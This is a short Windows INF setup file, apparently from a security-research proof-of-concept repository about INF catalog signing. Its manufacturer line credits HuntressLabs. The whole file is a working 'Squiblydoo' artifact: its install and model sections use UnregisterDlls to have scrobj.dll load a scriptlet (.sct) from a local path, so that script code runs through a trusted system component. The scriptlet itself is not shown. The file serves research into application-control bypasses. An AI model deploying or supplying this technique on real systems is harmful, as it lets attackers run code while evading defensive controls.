 change.log README.md poc.ps1 shady 2.inf
1 ; ---------------------------------------------------------------------
2 ; Required Sections
3 ; ---------------------------------------------------------------------
4 [Version]
5 Signature=$CHICAGO$
6 Provider=test
7 ClassGuid={4d36e979-e325-11ce-bfc1-08002be10318}
8 CatalogFile=shady.cat
9 DriverVer=01/29/2010
10
11 [Manufacturer]
12 HuntressLabs=ModelsSection,NTx86,NTia64,NTamd64
13
14 ; ---------------------------------------------------------------------
15 ; Models Section
16 ; ---------------------------------------------------------------------
17 [ModelsSection.NTx86]
18 UnregisterDlls = Squiblydoo
19
20 [ModelsSection.NTia64]
21 UnregisterDlls = Squiblydoo
22
23 [ModelsSection.NTamd64]
24 UnregisterDlls = Squiblydoo
25
26 ; ---------------------------------------------------------------------
27 ; Support Sections
28 ; ---------------------------------------------------------------------
29 [DefaultInstall]
30 UnregisterDlls = Squiblydoo
31
32 [Squiblydoo]
33 11,,scrobj.dll,2,60,C:\Users\Administrator\Desktop\inf_catalog_signing_poc-master\shady\shady.sct
34
Tide安全团队